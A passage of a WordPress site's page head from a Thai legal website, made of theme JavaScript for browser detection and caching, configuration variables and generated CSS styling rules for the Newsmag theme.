            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8e5162390b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
